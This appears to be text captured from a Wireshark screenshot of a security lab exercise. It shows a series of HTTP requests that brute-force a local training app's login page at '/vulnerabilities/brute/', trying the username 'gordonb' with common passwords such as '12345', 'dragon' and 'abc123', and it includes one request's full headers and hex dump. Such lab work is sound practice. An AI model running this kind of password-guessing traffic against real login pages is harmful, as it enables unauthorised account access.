 burp1.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
82 81.625002054 127.0.0.1 127.0.0.1 HTTP 1871 HTTP/1.1 200 OK (text/html)
84 81.967147575 127.0.0.1 127.0.0.1 HTTP 880 GET /vulnerabilities/brute/?username=gordonb&password=12345&L…
85 81.970592936 127.0.0.1 127.0.0.1 HTTP 1870 HTTP/1.1 200 OK (text/html)
90 82.309666503 127.0.0.1 127.0.0.1 HTTP 879 GET /vulnerabilities/brute/?username=gordonb&password=1234&Lo…
92 82.314524760 127.0.0.1 127.0.0.1 HTTP 1871 HTTP/1.1 200 OK (text/html)
94 82.682468306 127.0.0.1 127.0.0.1 HTTP 881 GET /vulnerabilities/brute/?username=gordonb&password=111111&…
95 82.684630695 127.0.0.1 127.0.0.1 HTTP 1870 HTTP/1.1 200 OK (text/html)
100 83.094089397 127.0.0.1 127.0.0.1 HTTP 882 GET /vulnerabilities/brute/?username=gordonb&password=1234567…
102 83.095609407 127.0.0.1 127.0.0.1 HTTP 1871 HTTP/1.1 200 OK (text/html)
104 83.620944037 127.0.0.1 127.0.0.1 HTTP 881 GET /vulnerabilities/brute/?username=gordonb&password=dragon&…
105 83.627545179 127.0.0.1 127.0.0.1 HTTP 1870 HTTP/1.1 200 OK (text/html)
110 84.111565010 127.0.0.1 127.0.0.1 HTTP 881 GET /vulnerabilities/brute/?username=gordonb&password=123123&…
112 84.116461085 127.0.0.1 127.0.0.1 HTTP 1871 HTTP/1.1 200 OK (text/html)
114 84.636540846 127.0.0.1 127.0.0.1 HTTP 883 GET /vulnerabilities/brute/?username=gordonb&password=basebal…
115 84.641949037 127.0.0.1 127.0.0.1 HTTP 1870 HTTP/1.1 200 OK (text/html)
120 85.199352390 127.0.0.1 127.0.0.1 HTTP 881 GET /vulnerabilities/brute/?username=gordonb&password=abc123&…
122 85.208425079 127.0.0.1 127.0.0.1 HTTP 1894 HTTP/1.1 200 OK (text/html)
124 85.796044903 127.0.0.1 127.0.0.1 HTTP 883 GET /vulnerabilities/brute/?username=gordonb&password=footbal…
Transmission Control Protocol, Src Port: 50240, Dst Port: 80, Seq: 1, Ack: 1, Len: 815
Hypertext Transfer Protocol
GET /vulnerabilities/brute/?username=gordonb&password=abc123&Login=Login HTTP/1.1\r\n
Host: 127.0.0.1\r\n
sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"\r\n
sec-ch-ua-mobile: ?0\r\n
sec-ch-ua-platform: "Linux"\r\n
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7\r\n
Sec-Fetch-Site: same-origin\r\n
Sec-Fetch-Mode: navigate\r\n
Sec-Fetch-User: ?1\r\n
Sec-Fetch-Dest: document\r\n
Referer: http://127.0.0.1/vulnerabilities/brute/\r\n
Accept-Encoding: gzip, deflate, br\r\n
Accept-Language: es-419,es;q=0.9\r\n
Cookie: PHPSESSID=qopoip8k72ar3ab1kglmffk3r0; security=low\r\n
Cookie pair: PHPSESSID=qopoip8k72ar3ab1kglmffk3r0
Cookie pair: security=low
Connection: keep-alive\r\n
\r\n
[Full request URI: http://127.0.0.1/vulnerabilities/brute/?username=gordonb&password=abc123&Login=Login]
[HTTP request 1/1]
[Response in frame: 122]
02b0 3a 2f 2f 31 32 37 2e 30 2e 30 2e 31 2f 76 75 6c ://127.0 .0.1/vul
02c0 6e 65 72 61 62 69 6c 69 74 69 65 73 2f 62 72 75 nerabili ties/bru
02d0 74 65 2f 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f te/··Acc ept-Enco
02e0 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gz ip, defl
02f0 61 74 65 2c 20 62 72 0d 0a 41 63 63 65 70 74 2d ate, br· ·Accept-
0300 4c 61 6e 67 75 61 67 65 3a 20 65 73 2d 34 31 39 Language : es-419
0310 2c 65 73 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 ,es;q=0. 9··Cooki
0320 65 3a 20 50 48 50 53 45 53 53 49 44 3d 71 6f 70 e: PHPSE SSID=qop
0330 6f 69 70 38 6b 37 32 61 72 33 61 62 31 6b 67 6c oip8k72a r3ab1kgl
0340 6d 66 66 6b 33 72 30 3b 20 73 65 63 75 72 69 74 mffk3r0;  securit
0350 79 3d 6c 6f 77 0d 0a 43 6f 6e 6e 65 63 74 69 6f y=low··C onnectio
0360 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 0d n: keep- alive···
0370 0a ·
HTTP Accept Encoding (http.accept_encoding), 36 byte(s)
Packets: 778 · Displayed: 104 (13.4%) · Dropped: 0 (0.0%)
Profile: Default